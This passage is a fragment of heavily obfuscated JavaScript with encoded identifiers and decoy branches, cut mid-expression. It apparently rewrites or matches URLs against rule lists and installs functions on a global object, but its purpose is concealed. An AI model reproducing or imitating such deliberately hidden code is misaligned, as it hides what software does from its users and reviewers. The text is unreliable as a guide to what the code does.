_0x19e4c2[(_0xec3d57(0x4*-0x605+0xd44+0xbf1*0x1,vF[vu(0x521)]))](w1)[_0x319197(-0x26f4+0x1df9*-0x1+-0xb3*-0x65,vu(0x550))](vg)&&vF[vu(0x183)](_0x191772,vA,vY)&&(vo[_0x5229bf(-0x518*-0x3+0x1736+-0x2531*0x1,vu(0x35a))](_0x4dbd87[vD[vt]]),_0x3afa7e[-0x188+-0x523*-0x6+-0x1d49][_0x5281c5(0x8c*-0x30+0xcfc+0xe91,vu(0x35a))](vD[vt]))):_0x4c8476(w0)==vs?vF['Zbjjp'](_0x5753af,vA,vY)&&(vo[_0x573ca0(-0x8f6+-0xf34+0x1977,vF[vu(0x7da)])](_0x2b6fb7[vD[vt]]),_0x2b6928[-0x2*-0xad5+-0x168d*0x1+0xe4][_0x52e7cb(-0x1*0x1cc6+0x19c3+0x450,vu(0x35a))](vD[vt])):vs==_0xb31f73(-0x33a+-0x744+0x4*0x2d2,vu(0x349))&&(vo[_0x17d074(-0x1541+0x6*0x4ca+0xe*-0x71,'E^9x')](_0x470192[vD[vt]]),_0x21798c[0x1d4d+-0xcc6+-0x1086][_0x3eb058(0x1327*0x1+-0x1a3e+0x864,vF[vu(0x7da)])](vD[vt]));return vF[vu(0x459)](vo[_0x2827f5(-0x2609+-0x1679+-0x312*-0x14,vu(0x800))],-0x9db+0x1002*0x1+-0x627)?null:vo;}catch(w2){return null;}}else{if(vF[vu(0x5d1)](WL,vW))return vW;if(Wg(vW))return vW;if(WI(vW))return vW;}}return WA(vW,vB[Wi(-0xc8f+-0x1*0x2159+0x2edb,vF[vu(0x598)])]())?vW:(vj=Wj[Wi(0x805+0x9c2+0x3fb*-0x4,vF[vu(0x250)])](vW,vB[vF['ySzRC'](Wi,0x239*-0xf+-0x269c+0x49b3,vu(0x451))](),0x7ef+0xc9b*0x1+-0x148a*0x1,0xc1+-0x3*0x337+0x8e5),vj?(vT=vj[-0x3f1*-0x9+-0xec+-0xef*0x25],vS=Wm(vW,vT),Wj[Wi(-0x93f+0x1*0xe6b+-0x4*0x10a,vu(0x819))](vS)?vW:(vp=vF[vu(0x201)](vW[Wi(0x1*0x581+-0x1085*0x2+0x1cb1,vu(0x6a4))](vF[vu(0x2bb)](Wi,-0xfe7+0x12ba+-0x4c*0x7,vF['sRmHp'])),-(0x2b*-0x11+0xd3+-0x209*-0x1))?vW[Wi(-0x2*0x497+-0x1e8e*0x1+0x292c,vu(0x74f))](vW[Wi(-0x19*0x87+0x21d*-0x3+-0x14ae*-0x1,vF['oOLVZ'])](Wi(0x1*-0x139+0xa7a*0x1+-0xb*0xc6,'OC!s'))):null,vH(vv,vw)&&(vf=vF[vu(0x5d1)](v0,vw),vp=vf==null||vF[vu(0x70b)](vf,Z)?null:vF['uepZi'](Wi(-0x1b41+0x24dd+-0x8dd,'OC!s'),vf)),vz=vF[vu(0x79e)](vp,null)?vp[Wi(0x1*0x11ef+0x1dbf*0x1+-0x2*0x171f,'un39')](-0x2*0x6fd+0x1a03*0x1+-0xc08):null,vk=vy(vS,vv,vz,vB[vF[vu(0x1ab)](Wi,-0x26c4+-0xd*0x125+0x371b,vu(0x80a))]()),vk[0x20ef*0x1+0x218f+-0x2*0x213f]?(vK=vk[-0x101d+0x36b+0x1*0xcb3],vC=vB[Wi(-0x20f5+0x2*0xed0+0x1*0x512,vu(0x457))](),vM=vB[Wi(0xd8d*-0x1+0x98d*0x2+0x1f7*-0x2,'&3##')](),vK?(vC=vB[vF['uBLXV'](Wi,0x1fcb*-0x1+-0x1*-0x1f21+0x27c,vF['HeMAq'])](),vM=vB[Wi(0x2*0xb3f+-0x2c9*-0xb+-0x3365,vF['rBBwN'])](),W3[Wi(0x749+-0xc91*-0x1+-0x132b,vF['KtppL'])](vp)&&(vS+=vp,vp=z)):W3[Wi(0x7e1*-0x4+0x1407+-0x4*-0x30b,vu(0x38d))](vp)&&vp!==Z&&vp[Wi(-0x2*0xda+-0x25f*-0x2+-0x211,vu(0x634))](-0x1c18+-0x18f5*-0x1+0x323)===vF[vu(0x218)](Wi,0x6c7*0x2+0x116*-0x2+-0xaa3,vu(0x471))&&(vB[Wi(0x11cb+-0xc27+-0x171*0x3,vu(0x6c4))]()||vB[vF[vu(0x1f9)](Wi,0x2dd*0x7+0x1*-0x21fb+0xf7a,vu(0x7a7))]())&&(vp=Wi(0x1229*0x1+-0x1a20+0x963,vu(0x704))+vp[Wi(-0x1d6c+0x2*0x8c1+0xd5a,vu(0x74f))](-0x6*0x517+-0x11*-0x102+0xd69)),vP=vF[vu(0x5d1)](vV,vS[Wi(-0x3*-0xcb9+0x1633*-0x1+-0xf12,vu(0x800))]),vR=vP[Wi(0x885*0x2+0x1498+-0x92f*0x4,vF[vu(0x4f7)])],vN=vP[Wi(-0x35*-0x40+0x1*-0xdfd+0x1e7,'H^93')](),vQ=vP[Wi(0x1f60+0x1f9b+-0x3dd1,vu(0x237))](),vU=[],vU[Wi(-0x11e4+-0x38*0x1e+-0x1*-0x19c1,vu(0x35a))](vQ),ve=vF[vu(0x427)](vE,vS,vP),ve[Wi(-0xc02+0x13fb+-0x6ac,vu(0x35a))](vN),vZ=vU[vF[vu(0x47f)](Wi,0x9e5+-0x4b1*0x3+0x5b3*0x1,vF[vu(0x7f7)])](ve),vq=vZ[Wi(-0x1617+-0xa6f+0x2119,vu(0x34b))](Z)+vR,vJ=vn(B[Wi(0x3bf+-0x203*0x5+0x1*0x757,'5PqI')](vq)),vm=W3[vF[vu(0x44b)](Wi,0x25*0x5e+0x16a1*-0x1+0x9ba,vu(0x38d))](vp)?vF[vu(0x2f0)](vh,vj,vT,vJ,vC,vM)+vp:vh(vj,vT,vJ,vC,vM),vK?!vB[Wi(0x1*0x18e9+-0xef5*-0x2+-0x3549,'RZed')]()||vB[Wi(-0xdaa+-0x198e+0x66*0x67,vu(0x638))]()||vB[vF[vu(0x85b)](Wi,0x1f34+0x22bf+-0x4037,vu(0x718))]()?vm:WZ(vB[Wi(0x46*-0x80+0x229*0x1+0x2261*0x1,vu(0x7a7))]())+vm:!vB[Wi(0xe94*-0x1+-0x1b7d+0x2b62,vu(0x6c4))]()||vB[Wi(-0x1ba1+-0x120d+0x2f6b,vF[vu(0x3c7)])]()||vB[Wi(0x22*-0x19+-0xa8d+-0x6*-0x295,vF[vu(0x2b5)])]()?vm:WZ(vB[vF[vu(0x387)](Wi,-0x2478+-0x2085+0x1*0x464e,vu(0x6c4))]())+vm):vW)):vW);}}catch(w3){return vW;}}function v2(vW,vv){var vw=Wa,vu={'NyJBa':'aPP1','skREa':vw(0x53d),'PdhLT':function(vK,vC,vM){return vK(vC,vM);},'kyyHJ':vw(0x465),'QWssx':vw(0x54d),'SqrWT':vw(0x1bd),'knGRK':'Lwto','LravK':function(vK,vC){return vK(vC);},'dESIU':function(vK,vC,vM){return vK(vC,vM);},'LBXdJ':function(vK,vC,vM){return vK(vC,vM);},'NqeXd':vw(0x2d9),'SSfAO':vw(0x6f3),'rDlfV':vw(0x6a4),'jpBHj':function(vK,vC,vM){return vK(vC,vM);},'OPtzB':vw(0x80a),'TcqOD':function(vK,vC,vM){return vK(vC,vM);}},vF,vB,vj,vT,vS,vp,vf,vz,vk;return vW[Ww[Wi(0x4f*0x10+0x1c1b+0x1*-0x1fdf,vw(0x77d))][Wi(-0xdb7*-0x2+-0x22*0x50+-0x5*0x339,vw(0x53d))]]!==z?vW[Ww[Wi(0x3*0xa13+0x823+-0x22*0x118,vu[vw(0x5b4)])][Wi(0x4f*-0x36+0xce2*-0x1+0x1e3d,vu[vw(0x4f0)])]]:(vF=Ww[Wi(-0x2*0x1118+-0x194c+0x3c17,vw(0x22d))](),vF?(vB=vW[Ww[vu[vw(0x4fe)](Wi,-0x5*0x4b+0xeb0*0x1+0x269*-0x5,'aPP1')][vu[vw(0x4fe)](Wi,-0x856+-0x569+0xea6,'#rew')]],vj=vW[Ww[vu[vw(0x4fe)](Wi,0x2043*-0x1+-0xb33+-0x1651*-0x2,vw(0x77d))][Wi(0x2f*0x8c+-0x1*-0x25d1+-0x3e8b,vu['kyyHJ'])]],W3[vu[vw(0x4fe)](Wi,-0x8a3+-0x16*-0x175+0x1*-0x15c2,vw(0x54d))](vB,Wi(0x71b+0x1cd5+-0x2282,'4zeP'))||W3[vu['PdhLT'](Wi,0x181e+-0xe1b*0x1+-0x42d*0x2,vu[vw(0x31d)])](vB,Wi(-0xb55+-0x13*0xc+-0x3*-0x469,vu['SqrWT']))?null:v5(vB)?(vW[Ww[Wi(-0x9f1+-0x1*0x7fa+0x65d*0x3,vu[vw(0x5b4)])][Wi(0xbed+0x25f+0x1*-0xccb,vw(0x2d9))]]===z&&vj[vu[vw(0x4fe)](Wi,-0x1*-0x10da+0xbb0*-0x3+0x138f,vu[vw(0x7de)])]()===Wi(0x478+0x11*-0x189+0x166f,'k3Y8')&&(vT=vu[vw(0x703)](We,vB),vW[Ww[vu[vw(0x249)](Wi,0xfda*-0x2+-0x1*-0x1d23+0x3bd*0x1,vu['NyJBa'])][vu[vw(0x70f)](Wi,0x2a+0x1298+-0x1*0x1141,vu[vw(0x72f)])]]=vT[vu['PdhLT'](Wi,0x1389+0x173b+-0x299c,vw(0x6a4))](Wu)!==-(0x1292*0x2+0x1e28*-0x1+0x6fb*-0x1)||Wj[Wi(0xf30*-0x1+0x1*0x596+0xa32,vu[vw(0x2e1)])](vT)),vW[Ww[Wi(0xc5e*0x2+0x16a8+-0x198*0x1d,'aPP1')][Wi(0x1fc8+0x88e+-0x1*0x26d5,vw(0x2d9))]]?(vS=vB[Wi(0x1437+0x1*0xd6b+0x103d*-0x2,vu['rDlfV'])](Wi(-0x190f+0x11*-0x1e5+0x3a03,vw(0x471))),vp=vS>-(0x1*-0xa34+-0x1855+0x1145*0x2)?vB[vu[vw(0x3dc)](Wi,-0x1*0x1ced+0x439+0x1a24,vw(0x74f))](vS+(-0x2333*0x1+0x7f*0x16+0x184a)):null,vf=vF[Wi(0x7c8+0x22d2*0x1+-0x1492*0x2,vu[vw(0x2f6)])](),vz=vF[vu[vw(0x4fe)](Wi,-0xf52+0x949+0x6ec,vw(0x82b))](),vk=v4(vf,vz,vv,vB,vj,vp),vW[Ww[Wi(-0x1*-0x24c5+0x1*-0x26c8+0x32f*0x1,vw(0x77d))][vu[vw(0x433)](Wi,0x1b97*0x1+0x1033+0xb*-0x3eb,vw(0x53d))]]=vk,vk):null):null):null);}function v3(vW,vv){return null;}function v4(vW,vv,vw,vu,vF,vB){var vj=Wa,vT={'UvmNV':function(vC,vM){return vC===vM;},'gStKk':function(vC,vM){return vC<vM;},'hRZAz':function(vC,vM){return vC!=vM;},'WSjEI':vj(0x800),'pimQl':function(vC,vM,vP){return vC(vM,vP);},'HTEZu':'S0N!','IkbMJ':function(vC,vM,vP){return vC(vM,vP);},'EygCD':vj(0x7d9),'mnaqd':vj(0x48a),'lKtej':vj(0x550),'MqIOY':function(vC,vM,vP){return vC(vM,vP);},'MzJyo':'K1iO','CPODq':function(vC,vM){return vC+vM;},'UGNjB':function(vC,vM,vP){return vC(vM,vP);},'VJysb':function(vC,vM){return vC==vM;},'aXkeL':function(vC,vM,vP){return vC(vM,vP);},'xWqNi':function(vC,vM){return vC(vM);},'lfSXE':vj(0x37d),'DctAj':function(vC,vM,vP){return vC(vM,vP);},'sVuEz':vj(0x633),'ELXwI':vj(0x35b),'UbYXw':function(vC,vM,vP,vR,vN,vQ){return vC(vM,vP,vR,vN,vQ);},'FUQVc':function(vC,vM,vP){return vC(vM,vP);},'OKqdQ':function(vC,vM,vP){return vC(vM,vP);}},vS,vp,vf,vz,vk;function vK(vC,vM){var vP=vj,vR,vN,vQ,vU,ve;if(vM==null)return!(0x23b0+0x12d2+-0x3682);if(vM[Wi(-0x621+0x1f05+-0x17fe,vP(0x800))]===-0x1309+-0x195+0x149e)return!(0xeed*0x1+-0x3ec*-0x4+-0x1e9d*0x1);for(vR=vC==null||vT[vP(0x261)](vC[Wi(0x2f9+0x237c+-0x258f,vP(0x800))],0x18ad+-0x1200+-0x6ad),vN=vC,vN==null&&(vN=Z),vQ=0x3*-0xcb3+0x2430+-0x1e9*-0x1,vU=vM[Wi(0x1690*-0x1+-0x2100+-0x323*-0x12,vP(0x800))];vT['gStKk'](vQ,vU);vQ++)if(ve=vM[vQ],vT['hRZAz'](ve,null)){if(ve[Wi(-0x175d*0x1+-0xa7c+0x22bf,vT['WSjEI'])]===0xa3*0x35+-0x1*-0x217+-0x23d6)return!(0x7*-0x51d+-0x4f4*0x7+0x4677);if(ve===Wi(0xa00+0x10*-0x157+0xcd5,'4S5y')){if(vR)return!(0x8cc+-0x1d*0x26+0x1*-0x47e);}else{if(W3[Wi(-0x730+0x1881+-0xfa8,vP(0x54d))](ve,vT[vP(0x19c)](Wi,-0x1*-0x230b+0x2*0x1288+0x1794*-0x3,vT['HTEZu']))&&W3[vT[vP(0x658)](Wi,-0x2b3*0x9+-0x5*0x6fd+0x3c57,vT[vP(0x26b)])](ve,Wi(0x8e7+0x2e5*-0x2+0x1*-0x1dd,'41Cb'))){if(new B[(Wi(-0x17e5+-0x1661+0x2f67,vT[vP(0x2e4)]))](ve)[Wi(-0x1a7*-0xe+0x1*-0x22bd+0x3*0x46f,vT[vP(0x4be)])](vN))return!(0x1c16+0x1*-0x16ac+-0x56a);}else{if(vN[vT['IkbMJ'](Wi,0x1241*0x1+-0x1*-0x255c+-0x60d*0x9,vP(0x6a4))](ve)>-(0x191f*-0x1+0x9e*-0x32+0x37fc))return!(-0x69d*-0x5+0x13e*0x3+-0x24cb*0x1);}}}}vS=null;try{return vW?(vp=[],vT[vj(0x7ff)](vv,null)&&(vp=vp[Wi(-0x1*-0x1205+0xd78+-0x1*0x1df8,'ki!3')](vv)),vw!=null&&(vp=vp[Wi(0x19f3+-0xd1e+-0xb50,vj(0x71d))](vw)),vT[vj(0x2dc)](WA,vu,vp)?vS:(vf=function(vC,vM,vP,vR,vN){var vQ=vj,vU,ve,vZ,vq,vJ,vm,vH,vy,vE;for(vU=0x1d0e+-0x5*-0x1e5+-0x7*0x581,ve=vR[vT[vQ(0x33b)](Wi,-0x579+-0x9f8*-0x3+-0x1789,vQ(0x800))];vU<ve;vU++)vZ=vR[vU][Wi(-0x307*-0x1+0x2*0x8cc+-0x1373*0x1,vQ(0x77d))+Z],vq=vR[vU][Wi(-0xc02+0x1*-0x24cb+0x325d,vT['MzJyo'])+Z],vJ=vT[vQ(0x255)](vM,Wi(0x2*-0x674+-0x14d7+0x2366,vQ(0x840))),vm=vZ[vT[vQ(0x42f)](Wi,-0x201c+-0x7e6+0x292a*0x1,vQ(0x6a4))](vJ),vH=Wm(vC,Ww[vT['UGNjB'](Wi,0x1c75+-0x1d*0x4f+-0x1*0x12d5,vQ(0x673))]()),vy=vT['CPODq'](vH,vM),vT[vQ(0x62f)](vm,-0xba5*-0x3+-0x1057+0xa*-0x1dc)?(vE=vZ[Wi(-0xc97*0x1+0x7*0x301+0x16*-0x57,vQ(0x4e2))](vJ[Wi(0x615*0x1+-0x17*-0x187+-0x2850,vQ(0x800))]),new B[(vT['UGNjB'](Wi,0x1f02+0x344+-0x2125,'7Gw1'))](vE)[Wi(-0xd01*0x1+-0x482*0x1+0x1335,vT['lKtej'])](vH)&&vT['aXkeL'](vK,vP,vq)&&vN[Wi(-0x3*0x543+-0x291+-0x75*-0x2b,vQ(0x35a))](vR[vU])):vT[vQ(0x1d6)](WY,vy)==vZ?vK(vP,vq)&&vN[Wi(-0x13ce+0x2060+-0xb45,vQ(0x35a))](vR[vU]):vZ==Wi(-0x1*0x1376+-0x1*0x1b33+-0x2f73*-0x1,vQ(0x349))&&vN[Wi(-0x2460+-0xbea+0x3197,vQ(0x35a))](vR[vU]);},vz=[],vT[vj(0x188)](vf,vu,vF[Wi(-0x1a82+0x1558+0x1*0x68e,vj(0x436))](),vB,vW,vz),vz[vT[vj(0x4af)](Wi,-0x109c*0x2+-0xaac+-0x2cca*-0x1,vj(0x800))]===-0x1*0x1dfd+-0x183*-0x16+0x345*-0x1?vS:(vz[Wi(0x456*-0x2+-0x263*-0x1+0x72f,'OIn!')]>0x4b5+-0x272+-0x242&&vz[vT[vj(0x196)](Wi,-0x1*-0x267b+0x771*0x2+-0x347d,vj(0x2d6))](function(vC,vM){var vP=vj;return vC[Wi(-0xb44+0x18ab+-0x20*0x61,vT[vP(0x187)])+Z]<vM[Wi(0x16a9*-0x1+0xd4f*0x1+0xaa1,'Gb&I')+Z]?-(-0x97b+-0xb5*-0x4+0x6a8):vC[Wi(-0x55*-0x4+0x19f+-0xd6*0x2,'Gb&I')+Z]===vM[Wi(0x1*0x371+0x18a9*0x1+-0x1ad3,vT[vP(0x187)])+Z]?0x1*-0x18d7+-0x1*-0x6c5+0x1212:-0x1*-0x241d+-0x1aa7+-0x975;}),vk=vz[-0x1844+0x5*0x99+-0x1*-0x1547],vk))):vS;}catch(vC){if(vj(0x522)===vj(0x522))return vS;else{_0x11896d[vT[vj(0x19c)](_0x30cf6d,0x7c3*0x5+-0xd00+-0x2*0xc65,vj(0x384))](_0x4d1756);try{_0x24786b[vT['DctAj'](_0x22aa5f,0x20b3+-0x1b46+-0x3df*0x1,vT[vj(0x586)])][_0x1027ea(0x1bee+0x25a9*0x1+-0x24a*0x1c,vT[vj(0x2a8)])](_0xaeceef);}catch(vM){}}}}function v5(vW){var vv=Wa;if(Ww[Wi(-0x23f5+0x55+0x24f1,vv(0x6c4))]()){if(Wl(vW))return!(0xb72+0x6b0+-0x1221);}else{if(WL(vW))return!(0x1*0x4c7+0x199c+-0xf31*0x2);if(Wg(vW))return!(0x1496+-0x1a*0x107+0x621);if(WI(vW))return!(0x1465*0x1+-0x1410+-0x54);}return!(-0xe75*-0x1+-0xb*0x29+-0xcb2);}function v6(vW){var vv=Wa,vw={'VwZBx':vv(0x38d),'fKoti':vv(0x692)};return W3[Wi(0x215*-0x1+0x2551+-0x1d*0x131,vw['VwZBx'])](vW)&&vW[Wi(0x353*-0x1+-0x1a5a+0x1e93,vv(0x800))]>0xc*-0x251+0x1ab1+0x11b&&(vW=v1(vW)),B[Wi(-0x1f9b+0xae1*0x1+-0x1*-0x1594,vv(0x6ad))][Wi(0x1736+-0x126e+0x1d2*-0x2,vw[vv(0x3f3)])](vW);}function v7(vW){var vv=Wa,vw={'PIzGV':function(vu,vF){return vu>vF;},'QuOmh':vv(0x800),'nSYBz':function(vu,vF,vB){return vu(vF,vB);},'PWXiy':vv(0x6ad)};return W3[Wi(0xfde+0x34*0x27+-0x41*0x5b,vv(0x38d))](vW)&&vw['PIzGV'](vW[Wi(-0x7*0x2aa+0xf7+0x1295,vw[vv(0x7a9)])],-0xcf1*-0x2+-0x66*0x34+-0x52a)&&(vW=v1(vW)),B[vw[vv(0x270)](Wi,-0x1fff+-0x2084*-0x1+-0x1*-0x55,vw['PWXiy'])][Wi(-0x2*-0x674+0x652*0x1+-0x11c7,'Ums6')]=vW;}function v8(vW,vv,vw){var vu=Wa,vF={'AekkA':vu(0x633),'FIOwn':function(vj,vT){return vj!==vT;},'IuPiM':function(vj,vT,vS){return vj(vT,vS);},'WnRAm':function(vj,vT){return vj===vT;},'IvfYd':vu(0x1f5)};try{if(vF[vu(0x6b2)]('ArvMW',vu(0x5c2)))return _0x5ad424(_0x2c8797,!(-0x181*0x4+-0x1025*0x1+0x162a));else{if(vW==null||vv==null)return!(0xcb1*0x3+0x118a+0x379c*-0x1);var vB=Ww[Wi(0x269a+0x2c4*0x1+0x5f*-0x6d,vu(0x50e))]()[vF[vu(0x35e)](Wi,-0x1*0x11df+-0x3*0x2de+0x1c32,'Cx7^')]();return vB==null||null!=Wb(vW,vv,vw,vB,[]);}}catch(vj){if(vF[vu(0x47d)](vF[vu(0x6c2)],vu(0x1f5)))return!(-0xf2a+-0x2036+0x137*0x27);else _0x256870[_0xbd21ae(0x4*0x679+-0x264a+-0x2f*-0x4c,vF['AekkA'])][_0x4a834d(0xd*0x169+0x2*-0x118d+-0x922*-0x2,vu(0x35b))](_0x29db4b);}}function v9(vW){var vv=Wa,vw={'FNmcO':vv(0x750),'XjoeF':function(vB,vj,vT){return vB(vj,vT);},'lkPJJ':'RQ^I','xXvKo':vv(0x864),'FhdCn':function(vB,vj,vT){return vB(vj,vT);},'cJByk':function(vB,vj,vT){return vB(vj,vT);},'VhaUL':function(vB,vj){return vB===vj;},'tLgPb':'@lOk','hwzBK':function(vB,vj){return vB(vj);}};function vu(vB){var vj=vv;if('FdqeW'===vw[vj(0x374)])return _0x2bb36c[_0x489380(0x253b+0x13*0x118+-0x3957,vj(0x5bf))](_0x4fbbe9,arguments);else{var vT=Z;return typeof vB===W2&&W3[vw[vj(0x3da)](Wi,-0x1b87+-0x2e3+0x1f19,vw[vj(0x67a)])](vB[Wi(-0x1ca7+-0x13*0x1c1+0x3e94,vw[vj(0x535)])]())&&(vT=vB[Wi(0x1*-0x665+0x1338+-0xc39,vw[vj(0x535)])](),vT=vT[Wi(0x1515+-0x16*0xd7+-0x1a5,vj(0x4e2))](vw['FhdCn'](Wi,0x1*0x1487+-0x1a26+-0x87*-0xc,vj(0x372))[Wi(0x11f6+-0x1*0x1ca6+0x2*0x5cb,vj(0x800))]),vT=vT[Wi(-0xdca+-0x353*0x9+0x5*0x8ef,'c2tL')](-0x17*0x17e+-0x1e*0x1+-0x26*-0xe8,vT[vw['cJByk'](Wi,-0x89*0x29+0x7a*-0x2b+0x2b97,vj(0x6a4))](vw[vj(0x3b4)](Wi,0x11b*0x18+0x1*0x171f+-0x305b,'LwdW')))),vT;}}var vF;return vF=vw[vv(0x66c)](typeof vW,W2)&&W3[Wi(-0x74e+0xa6e+-0x1*0x271,vv(0x38d))](vW[Wi(-0x1b9+-0xdea+0x1137,vv(0x341))])?vW[Wi(0x1*0x1bed+-0x23ec+0x993,vw[vv(0x3d3)])]:vw[vv(0x83f)](vu,vW),vF;}return B[Wi(0x1d52+-0x2*0x11d1+0x79f,'4p&p')+Wi(-0x938+-0x1f8d*0x1+0x2a8d,'BVtr')]||(B[Wi(-0xe5*-0x1+-0x462+0x266*0x2,Wh(0x345))+Wi(0x1*0x227+-0x62*0x3e+0x1*0x175d,Wh(0x32b))]=v6),B[Wi(-0x5b+-0x12c1+0x146b,Wh(0x345))+Wi(0x257+0x25*-0x5+0x26,Wh(0x81b))]||(B[Wi(-0x2*0x103d+0x155e+0xc6b,'4p&p')+Wi(0x1100+0x1093+-0x1fcf,Wh(0x81b))]=v7),{'tu':(function(){}()),'ru':(function(){var vW=Wh,vv={'aMNjD':vW(0x2f5),'UoKNb':'OIn!','ScJNw':function(vZ,vq,vJ){return vZ(vq,vJ);},'eHtyL':function(vZ,vq){return vZ(vq);},'XzlDx':function(vZ,vq,vJ){return vZ(vq,vJ);},'vjJmm':vW(0x77d),'OFjcV':function(vZ,vq,vJ){return vZ(vq,vJ);},'xSvdU':function(vZ,vq,vJ){return vZ(vq,vJ);},'YdYgm':function(vZ,vq){return vZ>=vq;},'CJXdX':function(vZ,vq,vJ){return vZ(vq,vJ);},'QcEIT':function(vZ,vq,vJ){return vZ(vq,vJ);},'DWMhl':function(vZ,vq){return vZ===vq;},'uurSs':vW(0x224),'bZnXw':vW(0x318),'mlajy':function(vZ,vq,vJ){return vZ(vq,vJ);},'xBpCz':function(vZ,vq,vJ){return vZ(vq,vJ);},'BxjrD':vW(0x864),'BSVdG':'RQ^I','NrqOw':function(vZ,vq,vJ){return vZ(vq,vJ);},'RDRyf':vW(0x471),'hqpXG':vW(0x74f),'zOwpt':function(vZ,vq){return vZ+vq;},'QSxoa':vW(0x4e9),'qJhUo':function(vZ,vq,vJ){return vZ(vq,vJ);},'jUNVI':vW(0x6f1),'yzAFg':vW(0x37c),'JDHcx':function(vZ,vq,vJ){return vZ(vq,vJ);},'mmhdt':function(vZ,vq){return vZ!==vq;},'HEzDY':function(vZ,vq,vJ){return vZ(vq,vJ);},'aXjKt':function(vZ,vq,vJ){return vZ(vq,vJ);},'OHJOk':'00k#','jjJXb':function(vZ,vq,vJ){return vZ(vq,vJ);},'DTqVa':function(vZ,vq,vJ){return vZ(vq,vJ);},'FuGay':vW(0x7a7),'vwHth':vW(0x6c4),'iIAUh':function(vZ,vq,vJ){return vZ(vq,vJ);},'pZmpG':vW(0x274),'mbPOk':function(vZ,vq,vJ){return vZ(vq,vJ);},'wnRWt':vW(0x5bf),'mjCDs':'jw3B','IXOqd':function(vZ,vq,vJ){return vZ(vq,vJ);},'MvZAY':function(vZ,vq,vJ){return vZ(vq,vJ);},'CPAGU':function(vZ,vq,vJ){return vZ(vq,vJ);},'ucJdw':function(vZ,vq,vJ){return vZ(vq,vJ);},'XrdGH':function(vZ,vq){return vZ(vq);},'vZgvN':function(vZ,vq,vJ){return vZ(vq,vJ);},'Sspkp':function(vZ,vq,vJ){return vZ(vq,vJ);},'CiAHk':vW(0x5f7),'QYKie':vW(0x256),'wckEz':vW(0x734),'cTIVv':vW(0x6f7),'ngmMl':vW(0x412),'VtbYT':function(vZ,vq,vJ){return vZ(vq,vJ);},'VeGSO':'#gSl','zsURL':function(vZ,vq,vJ){return vZ(vq,vJ);},'lYkgi':function(vZ,vq){return vZ==vq;},'UBPiZ':function(vZ,vq){return vZ===vq;},'OsUpF':vW(0x465),'KYFrb':function(vZ,vq,vJ){return vZ(vq,vJ);},'zVuqo':vW(0x50b),'YoOpA':function(vZ,vq,vJ){return vZ(vq,vJ);},'fVggb':function(vZ,vq,vJ){return vZ(vq,vJ);},'jUwjl':function(vZ,vq,vJ){return vZ(vq,vJ);},'YcCae':function(vZ,vq,vJ){return vZ(vq,vJ);},'rFdde':vW(0x475),'zSLAm':vW(0x6a5),'pgZyL':vW(0x659),'wTHWa':function(vZ,vq,vJ){return vZ(vq,vJ);},'wPEGy':function(vZ,vq,vJ){return vZ(vq,vJ);},'iKgLG':vW(0x3b5),'aNpiu':function(vZ,vq,vJ){return vZ(vq,vJ);},'OGoxK':function(vZ,vq,vJ){return vZ(vq,vJ);},'nDeqt':function(vZ,vq,vJ){return vZ(vq,vJ);},'UGLhH':function(vZ,vq,vJ){return vZ(vq,vJ);},'QVzwJ':function(vZ,vq,vJ){return vZ(vq,vJ);},'AhEqM':function(vZ,vq,vJ){return vZ(vq,vJ);},'zpSEP':function(vZ,vq,vJ){return vZ(vq,vJ);},'MHcQn':vW(0x50c),'bKcxM':vW(0x7ad),'Hseul':function(vZ,vq,vJ){return vZ(vq,vJ);},'rAjss':function(vZ,vq,vJ){return vZ(vq,vJ);},'OCzOc':'ASku','cLXKN':vW(0x362),'sKPOo':function(vZ,vq,vJ){return vZ(vq,vJ);},'gsKhK':vW(0x664),'yDcOW':vW(0x7ec),'IGjUY':vW(0x281),'wMFKQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'XqbNY':function(vZ,vq){return vZ<vq;},'mPsfA':function(vZ,vq,vJ){return vZ(vq,vJ);},'UYLfe':function(vZ,vq){return vZ>vq;},'vSOEx':vW(0x5d4),'cRKoH':function(vZ,vq,vJ){return vZ(vq,vJ);},'RkhAa':vW(0x844),'kDRqy':function(vZ,vq,vJ){return vZ(vq,vJ);},'zZdrK':vW(0x50e),'Dwivy':function(vZ,vq){return vZ===vq;},'IZAql':vW(0x556),'MRJYo':function(vZ,vq,vJ){return vZ(vq,vJ);},'xChiP':function(vZ,vq){return vZ===vq;},'DyzvL':vW(0x455),'OYdir':vW(0x6a6),'UxBJX':vW(0x4cd),'xByzZ':vW(0x316),'DbVdG':function(vZ,vq,vJ){return vZ(vq,vJ);},'jrrXq':vW(0x547),'tDZxf':function(vZ,vq){return vZ==vq;},'iwNlY':function(vZ,vq,vJ){return vZ(vq,vJ);},'BXhmv':vW(0x5fe),'CRLnw':vW(0x497),'HfXKb':function(vZ,vq,vJ){return vZ(vq,vJ);},'HDlpL':vW(0x540),'hPFhU':'Relj','Bykof':function(vZ,vq){return vZ===vq;},'gtkqt':vW(0x4ee),'nsnrw':vW(0x786),'lrDoN':vW(0x631),'PMyia':function(vZ,vq){return vZ===vq;},'EzMWz':function(vZ){return vZ();},'xTtEr':function(vZ,vq,vJ){return vZ(vq,vJ);},'rynRk':function(vZ,vq,vJ){return vZ(vq,vJ);},'VkFtG':vW(0x779),'OrHOh':function(vZ,vq,vJ){return vZ(vq,vJ);},'hBajK':vW(0x2c4),'MGrWU':function(vZ,vq){return vZ!=vq;},'uusYp':function(vZ,vq,vJ){return vZ(vq,vJ);},'istvY':function(vZ,vq,vJ){return vZ(vq,vJ);},'gQRwg':function(vZ,vq){return vZ!==vq;},'SCybT':vW(0x5a7),'iGwBB':'zKycK','cZTEQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'mVEIM':vW(0x49c),'scTby':vW(0x1fb),'XrVTr':function(vZ,vq,vJ){return vZ(vq,vJ);},'JEELr':function(vZ,vq){return vZ!==vq;},'ThjKX':vW(0x194),'itztf':function(vZ,vq,vJ){return vZ(vq,vJ);},'fHBCF':function(vZ,vq){return vZ===vq;},'leoaH':vW(0x496),'hkVLq':vW(0x733),'HUyXr':function(vZ,vq){return vZ+vq;},'HofGo':vW(0x1a1),'vknTZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'CsHAn':function(vZ,vq){return vZ+vq;},'yTPte':function(vZ,vq){return vZ+vq;},'IIdst':function(vZ,vq,vJ){return vZ(vq,vJ);},'Xdljg':'UE8T','CuFhi':function(vZ,vq,vJ){return vZ(vq,vJ);},'VGWzZ':vW(0x6fc),'iuasq':function(vZ,vq,vJ){return vZ(vq,vJ);},'NLUlP':vW(0x524),'Xewmd':function(vZ,vq,vJ){return vZ(vq,vJ);},'mahfE':function(vZ,vq){return 